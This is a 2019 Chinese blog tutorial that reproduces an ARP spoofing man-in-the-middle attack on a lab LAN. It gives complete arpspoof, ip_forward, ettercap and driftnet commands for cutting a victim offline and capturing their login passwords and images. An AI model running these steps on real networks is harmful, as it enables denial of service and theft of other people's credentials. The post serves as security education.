【漏洞复现】局域网 ARP 中间人攻击 获取他人账号密码

日期:2019-07-18 14:24:42

更新:

作者:Bay0net

介绍:如何在局域网内,窃取其他用户的账号密码?

0x01、 漏洞环境

攻击工具 arpspoof 基本用法:

arpspoof -i eth0 -t 【目标 IP】 【网关】

arpspoof -i eth0 -t 【网关】【目标 IP】

攻击机

IP:192.168.43.67

操作系统:Kali 2019

靶机

IP:192.168.43.135

操作系统:Win7 旗舰版 SP1

攻击机和靶机,在同一个局域网内,局域网的网关是 192.168.43.1

0x02、攻击过程

使靶机断网

在 kali 上,需要开启转发 IP 的功能,否则靶机会断网,所以可以使用该方法让靶机断网。

先欺骗靶机,开启两个命令行界面,分别输入下面两条命令

# 欺骗靶机

arpspoof -i eth0 -t 192.168.43.135 192.168.43.1

arpspoof -i eth0 -t 192.168.43.1 192.168.43.135

然后再开一个命令行,输入以下命令,关闭 ip_forward 功能。

# 0 代表关闭 ip_forward 功能

echo '0' > /proc/sys/net/ipv4/ip_forward

靶机已经无法连接互联网,一直在转圈。

如果想恢复主机的网络,再使用下面的语句即可。

echo '1' > /proc/sys/net/ipv4/ip_forward

窃取密码

演示的网站:http://www.discuz.net/forum.php

第一步,还是欺骗靶机,开启两个命令行界面,分别输入下面两条命令

# 欺骗靶机

arpspoof -i eth0 -t 192.168.43.135 192.168.43.1

arpspoof -i eth0 -t 192.168.43.1 192.168.43.135

第二步,开启转发

echo '1' > /proc/sys/net/ipv4/ip_forward



第三步,使用工具进行嗅探

ettercap -Tq -i eth0

此时在靶机输入账号密码进行登录,kali 会自动分析并且把密码显示出来。

点击登录,查看一下 kali,已经抓到了账号密码。

嗅探图片

driftnet -i eth0

【漏洞复现】局域网 ARP 中间人攻击 获取他人账号密码的更多相关文章

- windows下局域网文件共享,不需要登录账号密码

基于局域网中,有时候需要传输一个大的文件都需要用到U盘,很麻烦,所以优选文件共享.但是有时候会出现需要登录账户密码,所以需要设置第三步,步骤如下: 1.选中要共享的文件夹,右键有一个共享选项,点击出现 ...

- SQL注入获取Sa账号密码

漏洞位置:http://168.1.1.81/Information/Search?Keyword=1111 漏洞利用: MSSQL 2000 http://168.1.1.81/Informatio ...

- ARP欺骗攻击

一.ARP攻击概述 ARP攻击主要是存在于局域网中,通过伪造IP地址和MAC地址实现ARP欺骗,能够在网络中产生大量的ARP通信量使网络阻塞,攻击者只要持续不断的发出伪造的ARP响应包就能更改目标主机 ...

- 中间人攻击工具ettercap

中间人攻击工具ettercap (一).简介 (二).模块划分 1.Snifer 2.MITM 3.Filter 4.Log 5.Plugin (三).特性 (四).用户操作界面 (五).指定目标 ( ...

- Metinfo 5.3.19管理员密码重置漏洞复现

Metinfo 5.3.19管理员密码重置漏洞 操作系统:Windows 10专业版 kali linux 网站环境:UPUPW 5.3 使用工具:burpsuite 1.7 beta 漏洞分 ...

- CVE-2019-2618任意文件上传漏洞复现

CVE-2019-2618任意文件上传漏洞复现 漏洞介绍: 近期在内网扫描出不少CVE-2019-2618漏洞,需要复测,自己先搭个环境测试,复现下利用过程,该漏洞主要是利用了WebLogic组件中的 ...

- [漏洞复现] [Vulhub靶机] Tomcat7+ 弱口令 && 后台getshell漏洞

免责声明:本文仅供学习研究,严禁从事非法活动,任何后果由使用者本人负责. 0x00 背景知识 war文件 0x01 漏洞介绍 影响范围:Tomcat 8.0版本 漏洞类型:弱口令 漏洞成因:在tomc ...

- 利用PPPOE认证获取路由器中宽带账号密码

前言 回家时买了一台极路由准备换掉家里老掉牙的阿里路由器,想进后台看一下宽带账号密码,咦???后台密码是什么来着??? 我陷入了沉思,家里的路由器一般都是pppoe拨号,而路由器在与pppoe认证服务 ...

- 同一局域网环境下的arp欺骗和中间人攻击(mac)

最近读了一篇有关arp欺骗和中间人攻击的文章,于是乎就想着自己实现一下,顺便验证下微信在回话劫持后的安全性. 1.本机环境 Macbook Air:OS X 10.11 El Captain 2.推荐 ...

随机推荐

- SpringBoot页面展示Thymeleaf

https://www.jianshu.com/p/a842e5b5012e 开发传统Java WEB工程时,我们可以使用JSP页面模板语言,但是在SpringBoot中已经不推荐使用了.Spring ...

- PAT Basic 1067 试密码 (20 分)

当你试图登录某个系统却忘了密码时,系统一般只会允许你尝试有限多次,当超出允许次数时,账号就会被锁死.本题就请你实现这个小功能. 输入格式: 输入在第一行给出一个密码(长度不超过 20 的.不包含空格. ...

- java高并发核心要点|系列1|开篇

在java高并发编程,有几个很重要的内容: 1.CAS算法 2.CPU重排序 3.缓存行伪共享 我们先来说说高并发世界中的主要关键问题是什么? 是数据共享. 因为多线程之间要共享数据,就会遇到各种问题 ...

- CentOS 7安装MySQL 8——萌新超详细教程

1.配置MySQL 8.0的安装源: sudo rpm -Uvh https://dev.mysql.com/get/mysql80-community-release-el7-1.n ...

- 利用angular4和nodejs-express构建一个简单的网站(十)—好友模块

上一章讲解了用户登录的相关代码.用户登录成功后,就会进入好友模块,在好友模块中会根据不同的用户ID显示相应的好友列表,点击好友列表中的单个好友就会进入编辑单个好友页面,对好友信息进行编辑.点击列表页面 ...

- 浅谈Mybatis通用Mapper使用方法_java - JAVA

文章来源:嗨学网 敏而好学论坛www.piaodoo.com 欢迎大家相互学习 对单表进行增删改查是项目中不可避免的需求,Mybatis的通用Mapper插件使这些操作变得简单 添加maven依赖 在 ...

- 【leetcode】1214.Two Sum BSTs

题目如下: Given two binary search trees, return True if and only if there is a node in the first tree an ...

- 【java&c++】父子类中同名函数的覆盖问题

java和c++两门语言对于父子类中同名函数具有不同的处理方式. 先上两段代码: C++: class Basic { public: void test(string i){ cout <&l ...

- Debian Buster升级后找不到声卡

昨天将Debian从Stretch升级到了新版巴斯光年(Buster).仍旧是先将source.list中的stretch替换为buster,再执行apt-get的update.upgrade.dis ...

- React 项目 ant design 的 CheckboxGroup 验证

使用 ant design 提供的 getFieldDecorator 进行验证 一般开始使用默认选中 <FormItem> {getFieldDecorator('checkProtoc ...